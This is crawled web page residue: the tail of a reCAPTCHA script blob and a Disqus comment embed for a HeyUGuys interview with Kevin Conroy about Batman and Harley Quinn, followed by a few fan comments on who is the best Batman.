wofCi8ObEsK/wr/[base64]/CgsO6Tw/CrsKUAAkbKcOqTsO8wp/DuwjChMKawr3DpcKkwr/Cs39dBBY/w4sZPinCl8K6w6Mxw4UKw6kdw7HDj8KjNi0Bw6tvw6rCgWDDhsOXCsOnHcO8woHDhsKGXmMYwokNZmEiDsKnw4LCvBTDscKlwqs8ecOvExETw4vDpUDDiBrChF3Cj8OTwrZsW8OkwoHCqMKSEsKLwrtlw4fCrSrDmsOVdMOywrcVwoFid0MVwrrCq8KETkJvwqB/wo/[base64]/Cl8KFw40OwpQzw5jDuSd6wp/DuHxgw67Cn8OAPMKDwq5xW8O6wpFQw6Q9w7/Do8Ogw5VOHsOjwqHCvMOww4ZUwpLDusOiw6TDuWbCkSEjDwLDmWwXQyxyMMOEV8Ouw50xwr1Qw7PDuxtZw6c5wrbDoi/[base64]/cS55wqBlw7EowrbDrjTCgTrCl8Okw4jDm8KACQVZZ8KfwpDDnmzDkTUAK8O8LsOsw5kmLcOJwrrCrcKLwpbDtsOHOy1ZNx3DjUHCl8OVwq3CuFUYw5/CvsO2AnPChsKsV8O4N8OxwpvDjmvCkCx7dljDsmpewrPCmi99WcK1GcO3YkDCkmTCo0hJQcK9TsK/wpjCnkVww4LCqcKdwrp5ABnCmmY1Q2HDj08hw5HDuCPCjjnCqi1Tw5sswoTCozx1BBNXR8OoZTMeMsOcw4M+w6IVwpRVwrIoMyTDgkEuLcOzccKOw4HCgcOGw53DrUY/V8Opw7kmTMOyNUche2A4wptBwqVwwrfDj8KWOcOBw5HDvMO8RBYIJUzCusKvwpwwwqhXwr7DmCHCo8KBwo0mwrzCvj/CusORFQY/dVbDrcOQeBg5w4zDpCzCvsOMw7VpMEUzwq03M8Kgb8Oaw5Yiwo8RIsKhw4vCnsOIAsKxwqVwPAjDqTFtNcKEUiLCtmQFwqfChn46w6hdJsKcPkbCohfDl8OFen3Ci1E5w49iVMK6V8KscU4EElLCvTHCqMKXSybDmkLDvUV/AMKCw6k2w4XCucKrSApFD38fAcO4w4/Dt8OHwoHDoVViwqNgbmrCtsOwJFbDvMOFwq4/FcO8wofCrB8vXMKoPVrDtjXCq8KLVSsRw45aQS/[base64]/DridAw7klEmbCu8OjNsO9KcOLAsKiDcKPwoV3eVfCqRnCncK+G8KXwqrCiw/CkVgNw6DClsO3wqHCqsKkYiHChcO3wr83ARzCs8KJJ1Y0VX/DgMONbRQPNcKYJ8KZdsKAw6PCsMODSMOvfMOJw4AnVHLCjcO6wpLCqMOqw58Rw4PCgg5KK8O/[base64]/wpHDhsKdw7IxWG7Cqz3CucKuwofCpyhTwpgnXcKrw5/Cm8Kkw4vChMOSfsKCLMK9woPDvMO6w4DDnFvDtUAjwo/CoA7CkQ9zw5jCvRZ7wpTDgk9pwp/CrnvDpWTDk8ONXsO3FcKddMK0w6QSwqfDhUzCkcOWw7QVw6IlPhNWwpZfFlJCw6c9wot5w7Iow5fCpMOnc8OQwo/DmcKFD8OpAVgwG8KtLAjDlW/[base64]/csKZPMO9wqLDvTwbGXnDpzQJw6RcwpI7ZCdlQsKfJMKfwoA8wr8mwpNeLsKSwq5Bw41kR8KUF8ODwpMow4jDp8OOEiJzMSDCt8OqwqLDi8OIw4jDucKfwqU9OnrDv8K5ZcOMw6/DqCBLecKBw7BAPHzCl8O8wrzDnyPDv8KrAA7DkgrCsmVqWsO6NwLDt8Opw4wJwqrDlxsRJVUWC8OawqYWb8KMw79AV17Dp8KQVFHDh8Omw6NZw4nDscKnw7ZORRItw6fCkB5zw65Ucgk3wp/[base64]/CoxjDq8K+w7fDu3kvwrIBw4Z/w67DvF7Dt2jDjkLDpcKILTbDjMKhwoXCrAEnwosLEMKnwogPJsKPVMOzw6TCnsOsdgrDqMKewoRgw5tIw6HCoQFtRn/[base64]/[base64]/w4HChDHDmBjDoQ98Em1DPywwwpJSw6XCn8O+wqTDiMKaS8O7w4MbwoUNwpFGwq7DqsOpwpjDpsKzEsKdPS8/TTMITcOCwppxwqIfw5A/wpTCpmF9TG8JS8KnCsO2XHjCr8KFZ3xDw5LCpMOFwqfDgVzDk1fDmcKzwq/CuMKzw7UdwqvCi8Oew7jCuCBoFsKKw7XCrsKtw6J3bcOJw7jDhsO7wqh/VsO7DyHCrQ0jwq/Co8O4fW7CuH5Uw4JgWitDaDrCq8OUXiVTw4h3wr0bbiFYa0orwpvDocKBwrlqw5YkKjc9VMKKGTt9G8KWwpvCtMKHSMOAfsOzw7TCm8KrPMO2PcKhw4wMwqs/woHDmsKuw6Qlw41Iw7XDs8KmAMKBbMKkXwnDqsKSw4o1V0DCksOgQ2jDnxbCtmrCiVhSagvCs1fDsHVKeRdZaMOqUsOpw7QqEUfCrSJoKcKsLT58wodBw5jCrsKoNMKbwr3CrMKZw7VBw6ZDI8OCKmPDq8OnT8O/wobDkhfClMOgwro8AcOoEzrClMOfJ2dwCMOnw6zCnR7DrcOQHkwAwq/DpizCl8OlwqPCocOXQA3Dr8KLwrLCvnDCuHcqw5/DnMK2wowHw5UswpLCrsO9wrnDvXzCgMK1wprClVxkwrgjw5kSw5/DqMKvHsKRw48GCcO+aMKceT/Cg8Kcwqoiw6XCpTfCgjkCBk/[base64]/w59/C8OiEMOzdQc/[base64]/CjHrDoydVwogrBkjCvsOkw5nDisOTwoNbHMOcI8OSG8O9a8Ogwo04w5ZuUMOzw7dYwqPDtFpPEMODWMK7RsKnEkDCt8KuMELCkMKPwqbDtn/[base64]/NcKRwqbCgDnCoDcCw4kAwqMJL3QDw6jCiW3Ckl7DlcO9w79Bwo44LcOewqcBwq/DosKmHE7DsMOJYMKfN8KHw57DrcOKw7fCoTrCsjgXLETCljlLWFfCk8OiwokXwrfDtcOiwrLDuzJnwpMQHU3DkTotwoHCug/Di0dYwovDqELDkyLChcKgw7oeA8OGFsKZw7/[base64]/YcK5wo7ClsOKw67DrjQxGcKxU8OuXR0+ZcK/cnvDvWHDjcKqVsOKQsKZwpvDlMKDEyvCjMK3wonClDsbw4rCslQof8OeQn5gwp3DqivDksKvw7vChsOBw6knDcOOwrzCpMO3T8Omwrlmw5vDh8KMwpjChsKpEx0Wwr5uUVXDoVDCq1fCgiLDvxrDtsObHS8Fw6DCt1PDmEZ3bg7Ck8OWLMODwrrCjMKiP8OKw5HDusO/[base64]/DvcOZw58GVVkLSUXCu37CqywQwpHDtxPCk8OCd2fCmMKMd2jCisKMLVtHwqfDmsOswrfDrMK+BQogEMKHw4VyK1R5wqISJ8KQVsKPw6J1J8OzIAV4UcO6P8OKw5DCtsOHw58IUsKWOjnCn8O7KTrDsMK8wrnCgnnCucOjEXEEDMOQw5/CtEYuw6PDscOYdMOawoFsHsKMFlzCs8Kgw6bCvGPCk0c6wo8nPElIwrfDuDxCwpgXwqHCnsKtwrDDqcOzEFIaw5FnwqRCN8O5YGnCpVTCkQ9Qw4DDocKKDMKJSkxnwpVPwpvCkh04Uj8/[base64]/Cm8OTwrN+woQcwqbDrWTDi2HCk8OjV8KPw6gMfDJtd8O7S8KYdSxHYmAcW8O0D8KxWsOJwoZQGF0two/CocO0ecOuM8OawonCiMKdw4zCt1nDsWtcbMOmU8O8OMOBPsKED8K7w55lwp5XwrTCgcOsIzoRdsKJw6LDoy/DqVAiP8KxImIaAH7CnHo7OxjDjDDDh8KTw5zCp08/[base64]/wq7DrBjCq3ttQWswQ8KcIsK0TcO0V8Ktw7J5w7F6wqUAScO6w5xzC8OEbU1IdsOXwq8aw6XCsww2bQFJw7JTwqvCphZSwprCu8O4bC0AJ8KMAEnChh3CtsOJeMOXNkbDgGHCh8K/[base64]/[base64]/ZsOcA8KYWMOxQCrDv8OMw73DsnF8wrfDusOew4fDuBNbwq7Cp8KKwpZqw7RLw43DvEEaC2DCscOvX8OIw45Xw5vDqizCrU09wqJxw53CrgTDjDBqKsOlG0PDvcKQAhLCoTojP8KpwrjDo8KeYcKOFGpYw6B/PsKGw5/CnMOqw5rCgsKhGTAOwrfCng9eBcKfw6zCmQN1OC/Dg8Kfwqw/w6HDoWZEKMK0wpDCpx7Crmtowp/CmcOPw7PCp8Onw49jesOlWhoOdcOrbldvFjx6w4fDiSp/wqMSwpsUw6vDrxUUwr7CuDRrwql9wqIiQQTDoMOywpdyw4ANYiVlwrN8w5fCrcOgGypLIFTDo2bCmMKBw6XDgQcMw6QUwoTDiS/DpMKAw5rDh35xw45Hw4EPUsKDwqjDtinDiXwsOFxjwrnChSHDnTPDhld3wq/CtCPCs11uw6wvw6/DujrClcKATsKgwrTDucOrw6owNDF0w7JvasKewr7CuWPCn8Kvw64IwpfCq8KYw6nCqQVqwo7DuCJoG8OxDh5gwp/DhcO4w7HDlSoAecOYOsKKw4sbVMKebVpIw5YkZ8O6w7Jpw7Anw6XCgGA3w57Dn8KGw7TDgsO3LHtzOsOjI0rCrU/[base64]/w703w5XCscOGw4U4woHChTDDh8OfGgJrw7TCtmUGBMKFdMOnwqLCosK7w7XDmmnDp8KBfm4hw6HDsXDConnDvHrCr8K6wpIrwpXCuMOEwqBSOQBOAMOYSUoIwr/Clgd0Zz1RXsOMd8Ocwp/DsAJvwoTDuDx6w6PDvsOjwrNdwozCmHLCn1bCmMKFTMKsBcOAw6gpwppJwq/ChMOXRkJzWR7Cl8Kew7BZw4vCsCgpw7t3FsK/wrDDjcOTHMOmworDjcK9wpA3w45sZw0+w5A7LinCjA/[base64]/[base64]/Dj8O0Sm3CnsKhw7PCvF5+OcKqw413wrjChMKNW8KWBx3CtSLDvwDDvEcHIsKNZyDCgMKtw4tMwq0BYsK3wqvCoA/[base64]/[base64]/CojBNw4TDrMKYYsO0w5jDrQfCnMKfYcOTFiQ9MsKPShVOwqUQwrgkwpdTw6k5w5t8ZMO5w7skw5jDgsOOwp4/wrLCvUYAcsO5X8OjO8KOw6bDpU0LX8K7asKgemPCgnnCrV3Dqn91a1XClQo2w5LDp2zCq2oEAcKRw57Dk8O0w7zCuwdEA8OAThsVw7RMw7jDlgnCrMKfw5spw6/DjsOlZcKhCMKhTsOmT8OgwpcoXMONCXBge8Kew4zCmcO9wqDDvcKow53CmcOFFmd/BGXCjsOxC0RYdzoUfTJQw7zCv8KMEyzCksOaP0PDgV5WwrU1w7LCt8KZw6lHG8OHwroLGDTCk8ONw4V9Kx7ChVhJw7HCncOfw4LClRPDkVHDr8KYwrsaw4dhQEU9w7bCkD/Cr8OzwoB9w5PCtcOcSMO3wpNuwqFMwoLDnVrDt8OtMFTDosOQw7DDl8OsG8KCwrxvwqk+SBcOO08kOFnDhCtYwo0LwrXDq8Kiw6bCsMK5KcOTw60VQMKtAcKww7zCmjcwFz7DvibDuE3CjsKMw5/Dp8ONwq9Rw7BSZSrDuirCuHXCgCPDrcOvw7FpHsKUwqZue8KhZ8OwIsO5w5PCucKyw692wqkNw7LDizYtw6gtwoXDkQt0f8O+VcOew7PDmMKaWBhlw7fDhwFtIxBGYyDDj8KpXMO/X3MSeMO6AcKjw6rDqcOzw7DDsMKJOEPCpcOCcsOVw4bDu8K9SBzCpRs3w7TDl8OQGHTCn8OrwrTDqljCscObW8OseMO3acKYw6HCgcOBKsOQw5Vew5FEAMO1w6VYwpQzYlJzwp1ww5DDiMO8w6psw4bCj8KWwrpDw7DDonXDqsOzw4zDsEA5WMKWw5/Dh2Ybwp5HbcOfw4EgPsO/A3Z/w5AyRMOrTR5cwqtKw5VlwoFOMxlfFEXDgsOTXyfCmD0zwqPDpcKlw6nCsWLDk2HCi8KTw5kgw4/DpGZ1HsODw5ojw5TCuwPDkBbDqsOmw7fCizfCjMOkwpHDgW3Dk8Orwp/[base64]/[base64]/wrfCiGM6w711dMODw5nCtXvCpMONwr9jDcKBw5bDnFjCmnHDgsKbdAh/wqBOLG1OG8KYwrMiQALCgsOJw5kaw6DDmsKEDD07w7JZwrXDscKzSixRK8KQZUM5w7s/[base64]/[base64]/[base64]/w6UOwqDCnsKfw78VwqNuw7PDt8OxNsO/T8KVYG0WAcOtw5fCncOAFMKTworChHLDncOKf1/DoMKnOj8jwpNFUMOPQMO5B8OcF8K/[base64]/CnAvDuAHCsDDCr1hkwr5CVHFKw7vCksK5YjzDm8OOw6fDonZ3wpB7w5DCmxPDvsK9D8K5wrzDhsKGw5DCjCbDgMOpwr8yPFDDlcKjwoLDlzVIw7dFKRHDpjRtdsOsw7/[base64]/CnnDCkcOqw47CgWLDoSFdw40JwpkTNkrCvMO6w4DDucOtT8OsIy/ClsKJQjo1w78HQzTDiVvCn1UzI8Ola2rCtlzCvMKCw4nCmMKGb3M+wrzDk8K5woIOw4UFw5PDtxrCmsO4w5BBw61Sw7BMwrorPcK4DxfCpcO0wrzDicKbCsKbw5vCvF8EWsK7a0/DhiJ9c8K/e8OFwqdgA2pZw5Rqwp/DlcO1HSLDnMKla8OMIMKXw7LCuwBJQcKdw6VkM2PCijzDvynDr8Ktw5hNDGDDpcKow7bDnUF/VsOSwqrDtcK5eDDDrsKQwr9mKWdRwr8Qw47DicOIbMO5w5zChcKxw6wZw65lwrw/[base64]/Ds8OuNsOwwqhkDsObOFrDjzVpwr3CqsODw6Uvw5jCvcKIwogFXcKuW8KXH8KUZcO0CwTDngYDw5Bwwr7DlgJGwrDCqcK/[base64]/CjsKebsO7DUVOXRnDu1d6wqPDqnNcBMKLw7Ehwpxlw4MowqtbJHZuNcKmecOjw6AjwpR9w5LCtsOhAMOKw5RwKkpTTsKBwqtVMCAAcSZowprDpMOpMcKxK8OPFzPClXzDpcOOBcKTKEB6wqjDl8OwWcOOw4QzPcK4OG/[base64]/ChHjClcOuw5HCk8OLwo0rc3dhfsOKWn7CnMOlL3skw7sZw7LDksO4w6LCn8O/wrDCt3NVwrTCusKxwrxdwrvDjixuwqLCosKFw4xJwok+A8KVAcOmw4TDlUxQUCpfwrLCgcK6wr/[base64]/[base64]/DmytVw4lFN8O7wqcOw78+OcODAQXDqMKQecOawqPDqcKhUWcUFMKjwojDrHY2wqPCmFrCi8OUHcObMi/DjxzDpwzCmMOgIlrDgFMQwqxkH111K8ODw4ZBAMKkw7TCsWPCl3jCqcKqw7vDoT5ww5DDgz94L8Ovwq3DqSrCiyhww4/CoXoswqPCl8K0WsOKYMKFw63CikJXZDLDrHxDw6dwYw/DghZLwqjDlcO/bm9uw517wo4lwpYyw69tJcO6AMKQw7JMwqMIWm/[base64]/Dq8KdcSZyw6DCkhnCjMOcw6HDlF/Cg0cmDFbDnDkNEMO1wo/DnRfCuMK/HnvCkUJCeFIaRsKxHjrCkcOTwqtCw5cOw7dUG8KEwrvCs8OtwqXDrUXChks0eMK7IsKQMl3CkcKRRy4zLsOZTmNdOzDDk8KXwpfDlW/Dt8KHwrMbw70Dwr8nwqgoT0zCocOQOMKYF8OMBMK2H8K0wr06wpFXcDMIc2cew6HDpwXDpHVbwoDCjcO4cyMDCwfDm8KWES16LcKhBGHCtcKdNS8hwpxRwp7CscOFSkvCqxTDrcKTwrbCjsKBZhfCnXfDonzChMOfI1vDmDkcPBrCmDgIw4XDgMODWh/Dh2cgw4PCo8Ktw4HCqcKxS1JPVAk7Q8Kvwq1zNcOeTmBZw5IPw5nClxTDpMOXwrMmRGxZwqxWw6Zhw63DpDjCs8OSw6YHwqsFw6fDimBwNnbDlwzCt3NdExQBFcKGwpFxUsOywpnCksKVMMOGwr3Cl8OaPQgFNizClsOAw5EIOivDt29vBzI8RcOLFB/DkMOxw5omHwlZS1LDk8KJH8ObB8Kzwo/CjsObJnDChkvDshdyw7bCkcO5IDvCvwsuX0jDpTsHw6MsO8ONJBfCrELDgsKDCUYRTHLCrCo2woknYFUBwr17wollMWrDgcKmwqrCvWl/N8OWZsOmUcORbx0bSMK2bcKrwrYuw6jClxFybjnCnTIXEsKuHCBPKVZ7OncFWA/Cm2/ClTfDsixdwrArw657YMK5A1ULBsKaw5rCrMOjw6jCnXtww7Q1ZMKXQsOMCn3Dm0lTw5wAKSjDlA7CmMKww5bDnVNrYQXDhyphWsOLw7R3KyRee0hib21kHnHCoV/CqMKqChjCkxfDoxvDtyDCoizDnhzCizbDmMKqLMKWAVLDksObHlArMEICWz7CnT8ASg4LUMKCw4/Cv8OIZcOLPMOFMMKIYjkKfUFCw4nCl8OdOUx8wo3DumrCv8Ozw6zDh1rCsmA0w5Ndw7B5dMK2wpzDkSshwprDvjnCmsKYCsKzw7IlBcOqTA5IV8KFw4JmwqvDngrDmcOPw67DvsKZwqkFw6bCnlXCr8K1N8Klw6/ClsOXwoLDskzCokJHaEHCqjAew6sXw4zDvzPDk8K5w7/DomYJF8ObwonClsKQXsKkwrwJw47CqMOow6zDisKHwrLDtMOjaRMfHWEkw7VndcOXEMKjSilHXyRUw5PDmsOIwqFmwrHDtG4XwrAwwpjCkybCox5kwrzDpw/Cj8KhVAlYfhjCmsKsc8Ohw7YWd8K+w7DCgjTCkcKyX8ODBQ/[base64]/[base64]/wrnDlHkFw5M1w5DDsQ/CsSMBCcKXAcOaCHpmwoU1TsK+PsOfKzwkAF/DiSPDshfChjPDm8K/W8KNwr7CuT4nwrZ+HsK2E1TDvMOww4kDbkVDw5Qhw6p6MsOqwoEeMEfDuzolwrpOwqsgClw3w77Dk8O6WHbChgbCp8KLWcKaFcKPYlZcdMKDw6bCpcKuwpBvRcKYw69yDDk/JiXDisKAw7Jlwqw9A8K+w7MoV0lFPTHDpw96woXCnsKcw5XCqGRcw7hkbRbCtMK4JENRwpDCrcKCXyFBKmrCr8OGw54zw4bDtMK4AnQbwoAaDMOQUMO+bjzDqTY/w6ZBw6rDjcKlJcKEeSIJw63CjEIzw6fDosKlw4/ChTgyPlLCrMKNwpV7BlFYNMKyFQdew4FPwoUrf3PDpcK5LcO5wqZVw4kCwqEdw7lKwpIPw4/ClUvCnkt+BcKKKxgya8OiN8O8Sy3CjSoDCFBafy40D8O0wr16w4gjwpfDhMKiBMKHdsKvw4LCg8ObL3rCisKrwrjClgx/w51uw4PCuMOjK8K2P8KHKQxAw7YzUcOKTVM/w6PCqhfDlmc6w6gkFWPDpMOCBzZpRjXDtcOwwrUdbsKww7XCjsO6w4LDrSFYUGfCmsO/wrfDsU17wovDu8OnwocZw7vDvMKlwp3ClMKyUQBqwrzChH3DunsUwp7CqsKAwqUgNcK3w6lQHsKBwq4gAcKLwrjCjsKndsO/RcKxw4jCjWHDosKdw6wKQsOSMMOuXcOCw6vCk8KNFsOpawfDoD07w59ew77Dv8OeO8O/O8OoOMONMnYIQj7CjhbCnMK7WTBCw6Esw5rDhW5YNgzCqzZ3esOgDsO4w5fDosOIwpLCthHCqnfDkw1Rw6nCsiXCgMOWwoXDtCnDnsKXwr9ew4Bfw6Iow6oZKwfCrQXDnV89w4DCnxp5WMOKwoU/[base64]/ByNew6wAfWQEBx0jAFnCqApjw7DCtDfCu8KMwo7CqSNYEFYGwoDCm3DCvMOfwrUew6BPw6XDiMKTwqJ8ZizDgcOkwpQbwr00w7vCu8K9wpnDoXNJKDZOw7MGN04dBx3Dn8Orwp1OZ1EWc1Mpwo3Cgm7Dmj/DkDTCpXzCscKVQGlWw6XDqF5qw7fCjcKfKRDDq8OOasKfwqBwAMKcw4hNEDjDgnDDjVDDoWh/w65ew5clf8Kvw4c3wrZ1LT16wrbCsTvDrAApw79dVGrCncKRUnEiw6gsCMOSQMODw57DrMOMZh55wp88w757I8ODwpERBMKsw61pRsK3w4JvQ8OAwqMfJcKnVMOAX8O8SMOIUcOHYnPCnMKTwrwXwoHDgWDCgUHCp8O/wpdIewo3NQfDgMORwq7DsV/[base64]/Dr2TCvsOGwqTDlCh9w47CoMOdP11MwoM2w6kjGA3DsH57P8KfwppowpXDmz81wpZRIsOeE8O0wrTCkcOCw6PCkyl/wrcKwoTDk8OWwrbDnT3DhMK9C8O2wpLCrRoWBRc8CjrCqMKrwoU0w4NbwrMLOcKDOMO2wqnDpQ3CsB0Ow7ALDmDDpsOXwopCb2FWIsKUwqYJecOebFRjw7sawph/[base64]/CijB/woMuL8OWwqh/[base64]/Cp8KFUVbDtMKdw5h0w7LCu8KeL8K+S2fDg8KTOUxdZW0TYMKXYWELwo9OL8OtwqPCgUpidknDqQnCvQ8+VcKwwqFjcUgaYyfCmMOpw6kxLMOoV8O+fxZsw6JOwr/Ct2DCv8KAw43DksOEwoTDiR5CwpHCv09pwpjDgcKDH8OWw5zCrMOBeBPDhcOeSMOzFcOew5RBEcKxNQTDscObODjDssKjwrbCg8KDasO7w7jDhQPCkcO/TcO7w6UMACHDncO4N8O8wqMlwoxhwrUIS8KFTUFIwpFpw7ssTcOhw6rDgjUfOMONGXR5w4nCssOcwpkAwrsKwqYTw63DssO6FMKjCcO5wpQuwrzDknbCh8KDSmVqEMOMFcK/[base64]/PFFZw4TCssKnwqHDhBZuwrXDqMKNM8OmDsOMZRTDjkZ4WgHDoGXCqQXDnw0pwrFtY8OSw5FCFMKfOQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.heyuguys.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/OyCnGlYdNvS3IPxTtfIkgh/vCYSHSr6lcC8103NVnk\\u003d\x22,1,0,null,1,1768975595563,0,0,[249,222],null,[204,215],\x22RC--Ro5G8LGcEyImw\x22,null,null,null,null,null,\x220dAFcWeA6DHfDnR2jEmxg0OJ34oeLWyY6jhBHpIqAa5UXqdbZE6hi5Tl7R-Qk671MgDluGVfk8CZ3CsbfUoYMexcyQg3Dtlv1Tcw\x22,1769058395476]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=heyuguysblog&t_i=319202%20https%3A%2F%2Fwww.heyuguys.com%2F%3Fp%3D319202&t_u=https%3A%2F%2Fwww.heyuguys.com%2Fexclusive-batman-and-harley-quinn-interview-kevin-conroy-batman%2F&t_e=Exclusive%3A%20Legendary%20voice%20actor%20Kevin%20Conroy%20talks%20Batman%20and%20Harley%20Quinn%2C%20Batfleck%20and%20much%20more&t_d=Exclusive%3A%20Legendary%20voice%20actor%20Kevin%20Conroy%20talks%20Batman%20and%20Harley%20Quinn%2C%20Batfleck%20and%20much%20more&t_t=Exclusive%3A%20Legendary%20voice%20actor%20Kevin%20Conroy%20talks%20Batman%20and%20Harley%20Quinn%2C%20Batfleck%20and%20much%20more&s_o=default
body_size: 3521
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"891436","twitterName":"heyuguys","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"heyuguysblog","createdAt":"2009-09-29T09:22:21.665910","category":"Entertainment","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":"\u003cp>Movie News / Review\u003c/p>","organizationHasBadges":true,"newPolicy":true,"raw_description":"Movie News / Review","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":4,"name":"Entertainment"},"linkColor":null,"colorScheme":"auto","pk":"197579","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/heyuguysblog.jpg","cache":"https://c.disquscdn.com/uploads/forums/19/7579/favicon.png"},"name":"HeyUGuys","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":150355,"typeface":"auto","url":"http://www.heyuguys.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/heyuguysblog.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/heyuguysblog.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.heyuguys.com&key=qLfmj2Z-jz_naUmE3uKfUQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5438/5740/avatar92.jpg?1768328951" width="32" height="32" /><strong><a href="">Jeff Rittenour</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Killing Joke sucked, this sucked REAL BAD - stop giving us crap Batman Kevin. I thought the Harley movie was an insult personally. There's absolutely NO FUCKING WAY ANYONE can say Ben Affleck was the best. Those movies gave his ass NOTHING to do. He looked the best but Keaton is still king. Everyone SINCE Keaton, has copied Keaton. West did it best until Keaton did it better - and that's where it ends. The light and the dark side of Batman played perfectly by two actors. No one else has been needed or even contributed anything other than Kevin BUT he's only a voice actor so his Batman just isn't 'real' enough (imo anyways) but he does almost make the prefect batman, cuz he's able to go in between west and keaton. They're on the outsides and hes in the middle - everyone else can suck (honorable mention to Olan Soule or whatever Superfriends batman name was). Everyone else was junk.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Neil Henderson</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Nice</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/6033/8615/avatar92.jpg?1634144977" width="32" height="32" /><strong><a href="">Pete McLaughlin</a></strong> &bull; 5 years ago
        </div><div class="comment__content"><p>This is on my "Must watch" list</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ani C</a></strong> &bull; 6 years ago
        </div><div class="comment__content"><p>Christian Bale = best Batman ever (apart from Adam West obvs)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Matthew Angelides</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Kevin Conroy is the only Batman (apart from the great Adam West)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/29263/1410/avatar92.jpg?1606056316" width="32" height="32" /><strong><a href="">Rebecca Whatmore</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>Need to watch this</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21329/8480/avatar92.jpg?1651350751" width="32" height="32" /><strong><a href="">David Ellis</a></strong> &bull; 7 years ago
